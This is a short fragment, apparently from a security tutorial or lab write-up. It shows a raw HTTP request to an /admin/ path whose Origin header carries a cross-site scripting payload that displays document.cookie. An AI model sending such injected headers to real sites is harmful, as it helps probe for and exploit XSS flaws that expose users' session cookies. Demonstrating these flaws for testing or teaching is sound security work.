 GET /admin/ HTTP/1.1
Host: hostname
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Origin: aaa<script>alert(document.cookie)</script>